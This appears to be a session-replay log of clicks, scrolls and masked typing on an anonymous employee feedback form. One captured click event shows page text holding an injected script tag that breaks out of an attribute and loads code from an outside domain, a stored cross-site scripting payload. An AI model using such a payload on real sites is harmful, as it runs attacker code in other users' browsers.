 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Check this box to allow leadership to reply to your feedback via Wrenly while preserving your anonymity 🔒" at bounding box center [645, 416]  click on "new email address" at bounding box center (688, 447)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "All Users Suggestion Box winny "><script src=//cc.x.vaadata.it></script> What is your anonymous message? Check this box to allow leadership to reply to your feedback via Wrenly while preserving your anonymity 🔒 Your email is encrypted and is not shared. You can create a   new email address   if you'd like Send feedback" at bounding box center (639, 361)  click on "What is your anonymous message?" at bounding box center [639, 328]  type on "*"  type on "**"  type on "***" 